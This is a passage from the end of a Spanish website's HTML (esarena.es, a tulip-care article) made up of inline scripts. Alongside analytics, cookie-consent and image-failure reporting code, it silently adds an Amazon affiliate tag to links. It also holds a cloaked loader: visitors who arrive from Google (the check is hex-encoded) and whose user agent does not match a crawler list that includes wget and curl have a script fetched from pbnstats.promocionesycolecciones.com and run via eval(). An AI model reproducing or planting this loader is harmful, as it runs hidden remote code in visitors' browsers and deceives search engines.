				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://esarena.es/",
					"website_privacy_policy_url": "https://esarena.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Tulipanes+radiantes%3A+consejos+para+evitar+que+se+marchiten", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"528c4fef26e140ae9e26e69d69e5f009","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
